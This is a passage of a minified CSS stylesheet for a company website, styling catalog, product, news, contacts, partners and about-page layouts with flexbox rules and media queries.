.action-item__content{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.action-content__list .action-content-item .action-item__content .action-item__content-date{color:#d0021b;font-family:"Open Sans";font-size:13px;font-weight:600;margin-bottom:5px}.action-content__list .action-content-item .action-item__content .action-item__content-name{color:#333;font-family:"Open Sans";font-size:14px;font-weight:600;margin-bottom:5px}.action-content__list .action-content-item .action-item__content .read-action-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:35px;background-color:#d0021b;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;font-family:"Open Sans";font-size:14px;font-weight:600;text-transform:uppercase;margin-bottom:20px}@media (max-width:1600px){.action-content__list .action-content-item{width:48.6%}.action-content__list .action-content-item:nth-of-type(3n){margin-right:20px}.action-content__list .action-content-item:nth-of-type(even){margin-right:0}}@media (max-width:1069px){.action-content__list .action-content-item{width:48%}}@media (max-width:550px){.action-content__list .action-content-item{width:100%;margin-right:0}.action-content__list .action-content-item:nth-of-type(3n){margin-right:0}}.about-content,.about-content .about-top-content .about-top-text{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.about-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin-bottom:30px;background-color:#fff;padding:15px}.about-content .about-top-content,.about-content .about-top-content .about-top-image,.about-content .about-top-content .about-top-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.about-content .about-top-content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-bottom:20px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.about-content .about-top-content .about-top-image,.about-content .about-top-content .about-top-text{width:50%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.about-content .about-top-content .about-top-image img{max-width:350px;width:100%}.about-content .about-top-content .about-top-text{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding-left:25px}.about-content .about-top-content .about-top-text .about-title{color:#3a4e5f;font-family:"Open Sans";font-size:18px;font-weight:700;text-transform:uppercase;margin-bottom:10px}.about-content .about-list-content .about-list .about-list-item,.about-content .about-list-content .list-title,.about-content .about-top-content .about-top-text .about-text{color:#3a4e5f;font-family:"Open Sans";font-size:14px;font-weight:400}.about-content .about-contacts-block,.about-content .about-list-content,.about-content .about-text-content{margin-bottom:20px}.about-content .about-list-content .list-title{font-weight:700;text-transform:uppercase;margin-bottom:15px}.about-content .about-contacts-block,.about-content .about-list-content,.about-content .about-list-content .about-list,.about-content .about-text-content,.contacts-content__form form{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.about-content .about-list-content .about-list .about-list-item{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px;padding-left:20px;position:relative}.about-content .about-list-content .about-list .about-list-item:before{content:"";width:11px;height:12px;background-color:#1a2533;display:block;position:absolute;left:0}.about-content .about-text-content .about-text.bold{font-weight:600}.about-content .about-contacts-block .about-text,.about-content .about-text-content .about-text{color:#3a4e5f;font-family:"Open Sans";font-size:14px;font-weight:400;margin-bottom:20px}.about-content .about-contacts-block .about-text.big{font-family:"Open Sans";font-size:18px;font-weight:600}.about-content .about-contacts-block .about-text.big span{font-weight:400}.about-content .about-contacts-block .about-map,.right-content__breadcrumbs{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.about-content .about-contacts-block .about-map{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-height:445px}@media (max-width:767px){.about-content .about-top-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.about-content .about-top-content .about-top-image{width:100%;margin-bottom:15px}.about-content .about-top-content .about-top-text{width:100%;padding:0}}.main__right-content .right-content__header .content-header-search.big-search{width:100%;margin:0 auto}.main__right-content .right-content__header .content-header-search.big-search form .seach-input{width:-webkit-calc(100% - 50px);width:calc(100% - 50px)}.right-content__breadcrumbs{height:44px;background-color:#d0021b;padding:0 40px}.right-content__breadcrumbs .breadcrumb-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.header__catalog .download-catalog span,.right-content__breadcrumbs .breadcrumb-list .breadcrumb-item{margin-right:5px}.right-content__breadcrumbs .breadcrumb-list .breadcrumb-item .breadcrumb-link{color:#e6e6e6;font-family:"Open Sans";font-size:14px;font-weight:400}.right-content__breadcrumbs .breadcrumb-list .breadcrumb-item.current .breadcrumb-link{color:#fff;font-family:"Open Sans";font-weight:600;cursor:default}.brand-content__description{border:1px solid #979797;background-color:#fff;padding:30px 15px 40px;margin-bottom:20px}.brand-content__description .brand-content__description-text{color:#3a4e5f;font-family:"Open Sans";font-size:14px;font-weight:600;margin-bottom:20px}.brand-content__description .brand-content__description-text:last-of-type{margin:0}.brand-content__list-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:100px}.brand-content__list-container .brand-item{width:199px;height:192px;-webkit-box-shadow:0 2px 10px rgba(183,183,183,.5);box-shadow:0 2px 10px rgba(183,183,183,.5);background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:15px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:19px}.brand-content__list-container .brand-item:nth-of-type(4n){margin-right:0}@media (max-width:1600px){.brand-content__list-container .brand-item:nth-of-type(3n){margin-right:0}.brand-content__list-container .brand-item,.brand-content__list-container .brand-item:nth-of-type(4n){margin-right:63px}}@media (max-width:1070px){.brand-content__list-container .brand-item,.brand-content__list-container .brand-item:nth-of-type(4n){margin-right:50px}.brand-content__list-container .brand-item:nth-of-type(3n){margin-right:0}}@media (max-width:1024px){.brand-content__list-container .brand-item,.brand-content__list-container .brand-item:nth-of-type(3n){margin-right:20px}.brand-content__list-container .brand-item:nth-of-type(4n){margin-right:0}.brand-content__list-container{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:885px){.brand-content__list-container .brand-item,.brand-content__list-container .brand-item:nth-of-type(4n){margin-right:20px}.brand-content__list-container .brand-item:nth-of-type(3n){margin-right:0}}@media (max-width:767px){.content-wrapper .main__right-content .right-content__header .content-header-search.big-search form .seach-input{display:initial}}@media (max-width:726px){.brand-content__list-container .brand-item:nth-of-type(even){margin-right:0}.brand-content__list-container .brand-item,.brand-content__list-container .brand-item:nth-of-type(odd){margin-right:50px}.brand-content__list-container{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:477px){.brand-content__list-container .brand-item,.brand-content__list-container .brand-item:nth-of-type(even),.brand-content__list-container .brand-item:nth-of-type(odd){margin:0 auto 10px}.brand-content__list-container{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.catalog-content{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}.catalog-content,.catalog-content__list,.catalog-content__list .product{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.catalog-content__list{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.catalog-content__list .product{width:31.7%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0 20px 20px 0;-webkit-box-shadow:0 2px 10px rgba(183,183,183,.5);box-shadow:0 2px 10px rgba(183,183,183,.5);background-color:#fff;padding:15px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.catalog-content__list .product:nth-of-type(3n){margin-right:0}.catalog-content__list .product-image,.catalog-content__list .product.list-view{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catalog-content__list .product-image{width:100%;height:190px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:10px}.catalog-content__list .product-image img{max-width:100%;max-height:190px}.catalog-content__list .product.list-view,.page-settings{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.catalog-content__list .product.list-view{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;margin:0 0 20px}.catalog-content__list .product.list-view .product-image{width:150px;height:auto;margin:0}.catalog-content__list .product.list-view .product-text-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:0 10px;width:-webkit-calc(100% - 400px);width:calc(100% - 400px)}.catalog-content__list .product.list-view .item-to-cart{padding:0 10px;font-size:12px}.catalog-content__list .product.list-view .product-footer{width:185px}.page-settings{height:60px;border-bottom:1px solid #3a4e5f;margin-bottom:30px}.page-settings.need-top-border{border-top:1px solid #3a4e5f;margin-top:10px}.page-settings,.page-settings .page-settings-left,.page-settings .page-settings-left .page-settings-sort .choose-sort{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-settings .page-settings-left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.page-settings .page-settings-left .setting-name{color:#1a2533;font-family:"Open Sans";font-size:14px;font-weight:600;margin-right:5px}.page-settings .page-settings-left .page-settings-show,.page-settings .page-settings-left .page-settings-sort{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:20px}.page-settings .page-settings-left .page-settings-sort .choose-sort{width:155px;height:30px;border:1px solid #3a4e5f;background-color:#fff;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:5px 20px 5px 10px;position:relative;cursor:pointer}.page-settings .page-settings-left .page-settings-sort .choose-sort .choose-sort-choosen{color:#1a2533;font-family:"Open Sans";font-size:14px;font-weight:400}.page-settings .page-settings-left .page-settings-sort .choose-sort .choose-sort-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;position:absolute;top:-webkit-calc(100% + 2px);top:calc(100% + 2px);left:0;-webkit-box-shadow:0 2px 10px rgba(183,183,183,.5);box-shadow:0 2px 10px rgba(183,183,183,.5);background-color:#fff;padding:5px;display:none}.page-settings .page-settings-left .page-setting-choose-show .show-choose .show-choose-list .show-choose-list-item,.page-settings .page-settings-left .page-settings-sort .choose-sort .choose-sort-list .choose-sort-list-item{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:30px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#1a2533;font-family:"Open Sans";font-size:14px;font-weight:400;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.page-settings .page-settings-left .page-setting-choose-show .show-choose .show-choose-list .show-choose-list-item.active,.page-settings .page-settings-left .page-setting-choose-show .show-choose .show-choose-list .show-choose-list-item:hover,.page-settings .page-settings-left .page-settings-sort .choose-sort .choose-sort-list .choose-sort-list-item.active,.page-settings .page-settings-left .page-settings-sort .choose-sort .choose-sort-list .choose-sort-list-item:hover{background:#f0f0f0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.page-settings .page-settings-left .page-setting-choose-show .show-choose:before,.page-settings .page-settings-left .page-settings-sort .choose-sort:before{content:"";width:10px;height:10px;display:block;position:absolute;right:6px;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);background-image:url(../img/arrow-down.png);background-repeat:no-repeat;background-position:center center}.page-settings .page-settings-left .page-settings-show .setting-show-showed{color:#3a4e5f;font-family:"Open Sans";font-size:14px;font-weight:600}.page-settings .page-settings-left .page-setting-choose-show,.page-settings .page-settings-left .page-settings-show,.page-settings .page-settings-left .page-settings-sort{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.page-settings .page-settings-left .page-setting-choose-show,.page-settings .page-settings-left .page-setting-choose-show .show-choose,.page-settings .page-settings-right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-settings .page-settings-left .page-setting-choose-show .show-choose{width:50px;border:1px solid #3a4e5f;background-color:#fff;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:5px 20px 5px 10px;position:relative;cursor:pointer;height:30px}.page-settings .page-settings-left .page-setting-choose-show .show-choose .show-choose-schoosen{color:#1a2533;font-family:"Open Sans";font-size:14px;font-weight:400}.page-settings .page-settings-left .page-setting-choose-show .show-choose .show-choose-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;position:absolute;top:-webkit-calc(100% + 2px);top:calc(100% + 2px);left:0;-webkit-box-shadow:0 2px 10px rgba(183,183,183,.5);box-shadow:0 2px 10px rgba(183,183,183,.5);background-color:#fff;padding:5px;display:none}.page-settings .page-settings-right{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.page-settings .page-settings-right .tile-view{margin-right:20px;cursor:pointer;opacity:.5;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.page-settings .page-settings-right .list-view,.page-settings .page-settings-right .list-view.active,.page-settings .page-settings-right .tile-view.active{opacity:1;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.page-settings .page-settings-right .list-view{cursor:pointer;opacity:.5}@media (max-width:1600px){.catalog-content__list .product{width:48.6%}.catalog-content__list .product:nth-of-type(3n){margin-right:20px}.catalog-content__list .product:nth-of-type(even){margin-right:0}.catalog-content__list .product.list-view{margin-right:0!important}}@media (max-width:1069px){.catalog-content__list .product{width:48%}.catalog-content__list .product.list-view{width:100%}}@media (max-width:760px){.page-settings .page-settings-left .page-setting-choose-show,.page-settings .page-settings-left .page-settings-show,.page-settings .page-settings-right{display:none}}@media (max-width:550px){.catalog-content__list .product{width:100%;margin-right:0}.catalog-content__list .product:nth-of-type(3n){margin-right:0}.catalog-content__list .product .product-image img{max-height:190px}}.catalog-podcat-content,.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}.catalog-podcat-content .catalog-podcat__list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item{width:31.7%;margin-right:20px;margin-bottom:20px;-webkit-box-shadow:0 2px 10px rgba(183,183,183,.5);box-shadow:0 2px 10px rgba(183,183,183,.5);background-color:#fff;padding:15px;position:relative}.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item:nth-of-type(3n){margin-right:0}.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item__count{position:absolute;width:220px;height:50px;background-color:rgba(26,37,51,.85);top:10px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;color:#fff;font-family:"Open Sans";font-size:11px;font-weight:600;padding:0 5px}.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item__content,.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item__image{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item__image{height:190px;margin-bottom:10px;overflow:hidden}.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item__image img{max-width:300px}.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item__content .catalog-podcat__content-name{color:#333;font-family:"Open Sans";font-size:14px;font-weight:600;margin-bottom:5px;text-align:center}@media (max-width:1600px){.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item{width:48.6%}.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item:nth-of-type(3n){margin-right:20px}.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item:nth-of-type(even){margin-right:0}}@media (max-width:1069px){.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item{width:48%}}@media (max-width:550px){.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item{width:100%;margin-right:0}.catalog-podcat-content .catalog-podcat__list .catalog-podcat-item:nth-of-type(3n){margin-right:0}}.contacts-content__list,.contacts-content__list .contact-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.contacts-content__list{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:40px}.contacts-content__list .contact-item{width:31.7%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:20px;margin-bottom:20px;-webkit-box-shadow:0 2px 10px rgba(183,183,183,.5);box-shadow:0 2px 10px rgba(183,183,183,.5);background-color:#fff}.contacts-content__list .contact-item:nth-of-type(3n){margin-right:0}.contacts-content__list .contact-item__image,.contacts-content__list .contact-item__info{padding:10px;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.contacts-content__list .contact-item__image{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:8px solid #d0021b;margin-bottom:5px;height:250px}.contacts-content__list .contact-item__image img,.new-detail-content__image img{max-width:100%}.contacts-content__list .contact-item__info{height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.contacts-content__list .contact-item__info-name{color:#1a2533;font-family:"Open Sans";font-size:14px;font-weight:600;margin-bottom:5px}.contacts-content__list .contact-item__info-position{color:#d0021b;font-family:"Open Sans";font-size:12px;font-weight:600;margin-bottom:10px}.contacts-content__list .contact-item__info-block,.contacts-content__list .contact-item__info-block .contact-item-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.contacts-content__list .contact-item__info-block{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}.contacts-content__list .contact-item__info-block .contact-item-icon{width:24px;height:24px;background-color:#1a2533;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:10px}.contacts-content__list .contact-item__info-block .contact-item-info-text{color:#1a2533;font-family:"Open Sans";font-size:14px;font-weight:400}.contacts-content__form,.contacts-content__form form .contacts-content__form-inputs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.contacts-content__form form .contacts-content__form-inputs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:20px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.contacts-content__form form .contacts-content__form-inputs .label{height:50px;width:100%;margin-right:20px}.contacts-content__form form .contacts-content__form-inputs .label:last-of-type{margin:0}.contacts-content__form form .contacts-content__form-inputs .label .input{height:100%;width:100%}.contacts-content__form form .contacts-content__form-inputs .label label{position:absolute;top:17px;left:15px;z-index:1;color:#3a4e5f;font-family:"Open Sans";font-size:14px;font-weight:400}.contacts-content__form form .contacts-content__form-textarea{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.contacts-content__form form .contacts-content__form-textarea .label{width:100%;margin-bottom:15px}.contacts-content__form form .contacts-content__form-textarea .label textarea{width:100%;height:175px;resize:none;padding-top:15px}.contacts-content__form form .contacts-content__form-checkbox{margin-bottom:30px}@media (max-width:1600px){.contacts-content__list .contact-item{width:48.6%}.contacts-content__list .contact-item:nth-of-type(3n){margin-right:20px}.contacts-content__list .contact-item:nth-of-type(even){margin-right:0}}@media (max-width:1069px){.contacts-content__list .contact-item{width:48%}}@media (max-width:650px){.contacts-content__form form .contacts-content__form-inputs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.contacts-content__form form .contacts-content__form-inputs .label{margin:0 0 20px}}@media (max-width:550px){.contacts-content__list .contact-item{width:100%;margin-right:0}.contacts-content__list .contact-item:nth-of-type(3n){margin-right:0}}.new-detail-content{margin-bottom:30px;border:1px solid #979797;background-color:#fff;padding:15px 15px 35px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.contacts-content__form form .contacts-content__form-checkbox,.new-detail-content,.new-detail-content__image,.new-detail-content__info{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.new-detail-content__image{max-height:445px;height:100%;margin-bottom:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.new-detail-content__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.new-detail-content__info .new-detail-content-text{color:#3a4e5f;font-family:"Open Sans";font-size:14px;font-weight:600;margin-bottom:30px}.new-detail-content__info .new-detail-content-text.bold{font-weight:600}.new-detail-content__info .new-detail-content-text:last-of-type{margin-bottom:0}.news-content{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}.news-content,.news-content__list,.news-content__list .news-content-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.news-content__list{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.news-content__list .news-content-item{width:31.7%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:20px;margin-bottom:20px;-webkit-box-shadow:0 2px 10px rgba(183,183,183,.5);box-shadow:0 2px 10px rgba(183,183,183,.5);background-color:#fff;padding:15px}.news-content__list .news-content-item:nth-of-type(3n){margin-right:0}.news-content__list .news-content-item .news-item__image{width:100%;height:190px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#d8d8d8;margin-bottom:10px}.news-content__list .news-content-item .news-item__content{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.news-content__list .news-content-item .news-item__content .news-item__content-date{color:#d0021b;font-family:"Open Sans";font-size:13px;font-weight:600;margin-bottom:5px}.news-content__list .news-content-item .news-item__content .news-item__content-name{color:#333;font-family:"Open Sans";font-size:14px;font-weight:600;margin-bottom:5px}.news-content__list .news-content-item .news-item__content .news-item__content-description{color:#333;font-family:"Open Sans";font-size:14px;font-weight:400;margin-bottom:15px}.news-content__list .news-content-item .news-item__content .read-news-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:35px;background-color:#d0021b;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;font-family:"Open Sans";font-size:14px;font-weight:600;text-transform:uppercase;margin-bottom:20px}@media (max-width:1600px){.news-content__list .news-content-item{width:48.6%}.news-content__list .news-content-item:nth-of-type(3n){margin-right:20px}.news-content__list .news-content-item:nth-of-type(even){margin-right:0}}@media (max-width:1069px){.news-content__list .news-content-item{width:48%}}@media (max-width:550px){.news-content__list .news-content-item{width:100%;margin-right:0}.news-content__list .news-content-item:nth-of-type(3n){margin-right:0}}.partners-content__tabs,.partners-content__tabs .partners-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.partners-content__tabs{margin-bottom:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.partners-content__tabs .partners-tab,.partners-content__tabs .partners-tab.active,.partners-content__tabs .partners-tab:hover{font-family:"Open Sans";font-size:14px;font-weight:600;text-transform:uppercase;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.partners-content__tabs .partners-tab{border:2px solid #1a2533;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:8px 23px;margin-right:10px;color:#1a2533}.partners-content__tabs .partners-tab.active,.partners-content__tabs .partners-tab:hover{background-color:#1a2533;color:#fff}.partners-content__description{margin-bottom:20px;background-color:#fff;padding:20px 15px 40px}.partners-content__description .partners-tab-text{color:#3a4e5f;font-family:"Open Sans";font-size:14px;font-weight:400;margin-bottom:20px}.partners-content__description .partners-tab-text.bold{font-weight:600}.partners-content__description .partners-tab-text.uppercase{text-transform:uppercase}.partners-content__description .partners-tab-text.link{color:#1f1f1f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.partners-content__description .partners-tab-text.link img{width:25px;margin-left:5px}.partners-content__description .partners-tab-list{margin-bottom:20px}.partners-content__description .partners-tab-list .partners-tab-text{margin:0}.partners-content__description .partners-tab-list .partners-tab-list-item{color:#3a4e5f;font-family:"Open Sans";font-size:14px;font-weight:400}@media (max-width:450px){.partners-content .partners-content__tabs li,.partners-content .partners-content__tabs li .partners-tab{width:100%}}.ui-widget-header{color:initial;font-weight:initial}.ui-widget-content,.ui-widget-header,.ui-widget.ui-widget-content{background:0 0;border:0}.ui-button,.ui-button.ui-state-active:hover,.ui-button:active,.ui-button:focus,.ui-button:hover,.ui-state-active,.ui-state-default,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-active,.ui-widget-content .ui-state-default,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-active,.ui-widget-header .ui-state-default,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover,a.ui-button:active,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{background:0 0;border:0}.detail-product-content{width:100%;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.detail-product-content,.detail-product-content .detail-product,.detail-product-content .detail-product-galelry{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.detail-product-content .detail-product{-webkit-box-shadow:0 2px 10px rgba(183,183,183,.5);box-shadow:0 2px 10px rgba(183,183,183,.5);background-color:#fff;padding:15px 15px 